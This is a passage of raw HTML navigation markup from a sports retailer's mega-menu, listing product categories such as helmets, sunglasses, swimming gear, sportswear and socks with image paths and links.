                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/547-aero-helmets">Aero Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1316"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/b28f02aadb-casques_enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1317"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/548-kid-s-helmets">Kid&#039;s Helmets</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1314"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-verres-uniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1315"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/219-unique-lens-sunglasses">Unique Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1312"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-interchangeables.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1313"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/218-interchangeable-lens-sunglasses">Interchangeable Lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1310"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-armos-elius-noir-verres-photochromiques_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1311"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/220-photochromic-lens-sunglasses">Photochromic lens Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1308"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-enfants.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1309"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/638-kids-sunglasses">Kids Sunglasses</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="5" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Swimming
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="216"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Swimming</span>
        <div class="ets_mm_block_content">        
                            Swimming
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="217"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/lunettes-natation.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="218"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/921-swimming-goggles">Swimming goggles</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1352"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-autres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1353"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1118-swimming-accessories">Swimming accessories</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1354"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/accessoires-training.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1355"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/917-swim-accessories">Swim accessories</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1356"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/bonnets-natation.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1357"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/953-swimming-caps">Swimming caps</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="6" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Sportswear
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="169"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Sportswear</span>
        <div class="ets_mm_block_content">        
                            Sportswear
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="170"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/brassieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="171"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/211-sports-bras">Sports Bras</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1320"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/maillots-techniques.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1321"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1295-sous-maillots-techniques">Sous maillots techniques</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1324"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/t-shirts_polos.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1325"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/560-t-shirts-polos">T-shirts &amp; Polos</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1326"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/628b3d9f4d-sweats.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1327"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/561-sweatshirts">Sweatshirts</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2373"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2371_vestes_doudounes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1329"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1296-vestes-et-doudounes">Vestes et doudounes</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2374"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/pantalon-de-jogging-armos-legend_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1331"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1297-pantalons">Pantalons</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1328"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/chaussettes-courtes-coton-lifestyle-armos-active-noir_2.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2359"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1298-chaussettes-lifestyle">Chaussettes Lifestyle</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2479"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/864b984ecf-gilets_securite-.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2480"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1110-security-vests">Security vests</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                    </ul>
                                                                    </li>
                                                                                            <li data-count="7" class="mm_tabs_li mm_tabs_has_content   ver_alway_hide">
                                    <div class="mm_tab_li_content closed"
                                         style="width: 230px">
                                        <span class="mm_tab_name mm_tab_toggle mm_tab_has_child">
                                            <span class="mm_tab_toggle_title">
                                                                                                    <a href="#">
                                                                                                                                                        Textile
                                                                                                                                                        </a>
                                                                                            </span>
                                        </span>
                                    </div>
                                                                            <ul class="mm_columns_contents_ul "
                                            style=" width:calc(100% - 230px + 2px); left: 230px;right: 230px;">
                                                                                            <li class="mm_columns_li column_size_12  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="201"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_html mm_hide_title">
        <span class="h4"  style="font-size:15px">Textile</span>
        <div class="ets_mm_block_content">        
                            Textile
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1342"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/c143c1e01a-bandeau-sport-9cm-armos-asteria-noir.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="2278"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/197-headbands">Headbands </a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2375"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2375_4062769b69-casquettes_visieres.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1343"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Titre du bloc</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1144-sports-cap">Sports Cap</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1340"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/191c4202f7-bonnets-_et_cache-cou.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1341"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/198-beanies-neck-warmers">Beanies - Neck Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1338"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/4d36d79e16-bandanas.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1339"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/201-bandanas">Bandanas</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1336"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/dffe34b2c4-manchettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1337"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/71-arm-warmers">Arm Warmers</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1334"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/ac7424056b-chaussettes_longues.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1335"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/416-high-socks">High Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="1332"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/290eaf15cf-chaussettes_courtes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="1333"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1108-short-socks">Short Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="2376"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
                                                <span class="mm_img_content">
                        <img src="/img/ets_megamenu/2376_4a1e068d63-socquettes.jpg" alt="Image catégorie" />
                    </span>
                                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                            <li data-id-block="203"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_category mm_hide_title">
        <span class="h4"  style="font-size:15px">Maillots Manches courtes</span>
        <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a href="https://www.silasport.com/en/1107-ankle-socks">Ankle Socks</a>
                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                                </li>
                                                                                                                    </ul>
                                                                                                    </li>
                                                                                            <li class="mm_columns_li column_size_4  mm_has_sub">
                                                                                                            <ul class="mm_blocks_ul">
                                                                                                                            <li data-id-block="202"
                                                                    class="mm_blocks_li">
                                                                        
    <div class="ets_mm_block mm_block_type_image mm_hide_title">
        <span class="h4"  style="font-size:15px">Image catégorie</span>
        <div class="ets_mm_block_content">        
